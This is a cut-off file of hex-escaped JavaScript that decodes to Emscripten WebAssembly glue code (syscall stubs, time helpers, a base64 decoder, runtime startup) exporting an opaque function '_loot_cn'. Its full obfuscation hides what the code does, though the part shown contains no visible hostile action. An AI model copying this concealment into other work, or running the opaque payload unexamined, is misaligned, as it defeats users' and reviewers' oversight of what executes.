\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6d\x65\x6d\x6f\x72\x79\x3d\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x49\x2e\x74\x61\x62\x6c\x65\x3d\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x54\x61\x62\x6c\x65\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x31\x32\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x31\x32\x2c\x65\x6c\x65\x6d\x65\x6e\x74\x3a\x22\x61\x6e\x79\x66\x75\x6e\x63\x22\x7d\x29\x2c\x49\x2e\x5f\x5f\x6d\x65\x6d\x6f\x72\x79\x5f\x62\x61\x73\x65\x3d\x31\x30\x32\x34\x2c\x49\x2e\x5f\x5f\x74\x61\x62\x6c\x65\x5f\x62\x61\x73\x65\x3d\x30\x2c\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x29\x7d\x3b\x76\x61\x72\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x3d\x7b\x70\x70\x69\x64\x3a\x31\x2c\x70\x69\x64\x3a\x34\x32\x2c\x73\x69\x64\x3a\x34\x32\x2c\x70\x67\x69\x64\x3a\x34\x32\x7d\x2c\x53\x59\x53\x43\x41\x4c\x4c\x53\x3d\x7b\x62\x75\x66\x66\x65\x72\x73\x3a\x5b\x6e\x75\x6c\x6c\x2c\x5b\x5d\x2c\x5b\x5d\x5d\x2c\x70\x72\x69\x6e\x74\x43\x68\x61\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x62\x75\x66\x66\x65\x72\x73\x5b\x41\x5d\x3b\x30\x3d\x3d\x3d\x49\x7c\x7c\x31\x30\x3d\x3d\x3d\x49\x3f\x28\x28\x31\x3d\x3d\x3d\x41\x3f\x6f\x75\x74\x3a\x65\x72\x72\x29\x28\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x2c\x30\x29\x29\x2c\x67\x2e\x6c\x65\x6e\x67\x74\x68\x3d\x30\x29\x3a\x67\x2e\x70\x75\x73\x68\x28\x49\x29\x7d\x2c\x76\x61\x72\x61\x72\x67\x73\x3a\x30\x2c\x67\x65\x74\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2b\x3d\x34\x2c\x48\x45\x41\x50\x33\x32\x5b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2d\x34\x3e\x3e\x32\x5d\x7d\x2c\x67\x65\x74\x53\x74\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x29\x7d\x2c\x67\x65\x74\x36\x34\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x41\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x7d\x2c\x67\x65\x74\x5a\x65\x72\x6f\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x7d\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x28\x41\x2c\x49\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x3d\x49\x3b\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x2e\x70\x69\x64\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x46\x53\x26\x26\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x46\x53\x2e\x45\x72\x72\x6e\x6f\x45\x72\x72\x6f\x72\x7c\x7c\x61\x62\x6f\x72\x74\x28\x41\x29\x2c\x2d\x41\x2e\x65\x72\x72\x6e\x6f\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x38\x2e\x6c\x65\x6e\x67\x74\x68\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x22\x4f\x4f\x4d\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x66\x74\x69\x6d\x65\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x44\x61\x74\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x3d\x49\x2f\x31\x65\x33\x7c\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x34\x3e\x3e\x31\x5d\x3d\x49\x25\x31\x65\x33\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x36\x3e\x3e\x31\x5d\x3d\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x38\x3e\x3e\x31\x5d\x3d\x30\x7d\x76\x61\x72\x20\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x3d\x31\x33\x36\x31\x36\x2c\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x3d\x28\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x22\x47\x4d\x54\x22\x2c\x31\x33\x36\x36\x34\x2c\x34\x29\x2c\x31\x33\x36\x36\x34\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x31\x65\x33\x2a\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x29\x3b\x48\x45\x41\x50\x33\x32\x5b\x49\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x38\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x32\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x36\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x30\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2d\x31\x39\x30\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x79\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x36\x3e\x3e\x32\x5d\x3d\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x32\x3e\x3e\x32\x5d\x3d\x30\x3b\x76\x61\x72\x20\x43\x3d\x44\x61\x74\x65\x2e\x55\x54\x43\x28\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2c\x30\x2c\x31\x2c\x30\x2c\x30\x2c\x30\x2c\x30\x29\x2c\x51\x3d\x28\x67\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x2d\x43\x29\x2f\x38\x36\x34\x65\x35\x7c\x30\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x38\x3e\x3e\x32\x5d\x3d\x51\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x30\x3e\x3e\x32\x5d\x3d\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x48\x45\x41\x50\x55\x38\x2e\x73\x65\x74\x28\x48\x45\x41\x50\x55\x38\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x49\x2b\x67\x29\x2c\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x26\x26\x28\x48\x45\x41\x50\x33\x32\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x28\x29\x3e\x3e\x32\x5d\x3d\x41\x29\x2c\x41\x7d\x76\x61\x72\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x49\x3d\x5b\x5d\x2c\x67\x3d\x30\x3b\x67\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x67\x2b\x2b\x29\x7b\x76\x61\x72\x20\x43\x3d\x41\x5b\x67\x5d\x3b\x32\x35\x35\x3c\x43\x26\x26\x28\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x26\x26\x61\x73\x73\x65\x72\x74\x28\x21\x31\x2c\x22\x43\x68\x61\x72\x61\x63\x74\x65\x72\x20\x63\x6f\x64\x65\x20\x22\x2b\x43\x2b\x22\x20\x28\x22\x2b\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x2b\x22\x29\x20\x20\x61\x74\x20\x6f\x66\x66\x73\x65\x74\x20\x22\x2b\x67\x2b\x22\x20\x6e\x6f\x74\x20\x69\x6e\x20\x30\x78\x30\x30\x2d\x30\x78\x46\x46\x2e\x22\x29\x2c\x43\x26\x3d\x32\x35\x35\x29\x2c\x49\x2e\x70\x75\x73\x68\x28\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x76\x61\x72\x20\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x74\x6f\x62\x3f\x61\x74\x6f\x62\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x2c\x67\x2c\x43\x2c\x51\x2c\x42\x2c\x45\x2c\x69\x3d\x22\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x22\x2c\x44\x3d\x22\x22\x2c\x6f\x3d\x30\x3b\x66\x6f\x72\x28\x41\x3d\x41\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5e\x41\x2d\x5a\x61\x2d\x7a\x30\x2d\x39\x5c\x2b\x5c\x2f\x5c\x3d\x5d\x2f\x67\x2c\x22\x22\x29\x3b\x49\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x3c\x3c\x32\x7c\x28\x51\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x34\x2c\x67\x3d\x28\x31\x35\x26\x51\x29\x3c\x3c\x34\x7c\x28\x42\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x32\x2c\x43\x3d\x28\x33\x26\x42\x29\x3c\x3c\x36\x7c\x28\x45\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x2c\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x49\x29\x2c\x36\x34\x21\x3d\x3d\x42\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x67\x29\x29\x2c\x36\x34\x21\x3d\x3d\x45\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x2c\x6f\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x44\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x49\x29\x7b\x69\x66\x28\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x29\x7b\x76\x61\x72\x20\x67\x3b\x74\x72\x79\x7b\x67\x3d\x42\x75\x66\x66\x65\x72\x2e\x66\x72\x6f\x6d\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x67\x3d\x6e\x65\x77\x20\x42\x75\x66\x66\x65\x72\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x67\x2e\x62\x75\x66\x66\x65\x72\x2c\x67\x2e\x62\x79\x74\x65\x4f\x66\x66\x73\x65\x74\x2c\x67\x2e\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68\x29\x7d\x74\x72\x79\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x41\x3d\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x28\x49\x29\x2c\x43\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x2c\x51\x3d\x30\x3b\x51\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x51\x29\x43\x5b\x51\x5d\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x51\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x43\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x22\x43\x6f\x6e\x76\x65\x72\x74\x69\x6e\x67\x20\x62\x61\x73\x65\x36\x34\x20\x73\x74\x72\x69\x6e\x67\x20\x74\x6f\x20\x62\x79\x74\x65\x73\x20\x66\x61\x69\x6c\x65\x64\x2e\x22\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x69\x66\x28\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x41\x2e\x73\x6c\x69\x63\x65\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x2e\x6c\x65\x6e\x67\x74\x68\x29\x29\x7d\x76\x61\x72\x20\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x3d\x7b\x7d\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x3d\x7b\x63\x3a\x61\x62\x6f\x72\x74\x2c\x62\x3a\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x2c\x6a\x3a\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x2c\x69\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x2c\x68\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x2c\x67\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x2c\x66\x3a\x5f\x66\x74\x69\x6d\x65\x2c\x65\x3a\x5f\x67\x6d\x74\x69\x6d\x65\x2c\x64\x3a\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x2c\x61\x3a\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x7d\x2c\x61\x73\x6d\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x28\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x2c\x62\x75\x66\x66\x65\x72\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x3b\x76\x61\x72\x20\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6b\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6c\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6d\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6e\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x28\x41\x29\x7b\x74\x68\x69\x73\x2e\x6e\x61\x6d\x65\x3d\x22\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x22\x2c\x74\x68\x69\x73\x2e\x6d\x65\x73\x73\x61\x67\x65\x3d\x22\x50\x72\x6f\x67\x72\x61\x6d\x20\x74\x65\x72\x6d\x69\x6e\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x65\x78\x69\x74\x28\x22\x2b\x41\x2b\x22\x29\x22\x2c\x74\x68\x69\x73\x2e\x73\x74\x61\x74\x75\x73\x3d\x41\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x75\x6e\x28\x41\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x49\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x3d\x21\x30\x2c\x41\x42\x4f\x52\x54\x7c\x7c\x28\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x2c\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x28\x29\x2c\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x29\x29\x7d\x41\x3d\x41\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x28\x70\x72\x65\x52\x75\x6e\x28\x29\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x3f\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x52\x75\x6e\x6e\x69\x6e\x67\x2e\x2e\x2e\x22\x29\x2c\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\x22\x29\x7d\x2c\x31\x29\x2c\x49\x28\x29\x7d\x2c\x31\x29\x29\x3a\x49\x28\x29\x29\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x41\x62\x6f\x72\x74\x28\x41\x29\x2c\x41\x3d\x76\x6f\x69\x64\x20\x30\x21\x3d\x3d\x41\x3f\x28\x6f\x75\x74\x28\x41\x29\x2c\x65\x72\x72\x28\x41\x29\x2c\x4a\x53\x4f\x4e\x2e\x73\x74\x72\x69\x6e\x67\x69\x66\x79\x28\x41\x29\x29\x3a\x22\x22\x2c\x41\x42\x4f\x52\x54\x3d\x21\x30\x2c\x45\x58\x49\x54\x53\x54\x41\x54\x55\x53\x3d\x31\x2c\x22\x61\x62\x6f\x72\x74\x28\x22\x2b\x41\x2b\x22\x29\x2e\x20\x42\x75\x69\x6c\x64\x20\x77\x69\x74\x68\x20\x2d\x73\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x31\x20\x66\x6f\x72\x20\x6d\x6f\x72\x65\x20\x69\x6e\x66\x6f\x2e\x22\x7d\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x63\x61\x6c\x6c\x3d\x63\x63\x61\x6c\x6c\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x77\x72\x61\x70\x3d\x63\x77\x72\x61\x70\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x3d\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x2c\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2e\x70\x72\x6f\x74\x6f\x74\x79\x70\x65\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x3d\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x2c\x64\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x46\x75\x6c\x66\x69\x6c\x6c\x65\x64\x3d\x66\x75\x6e\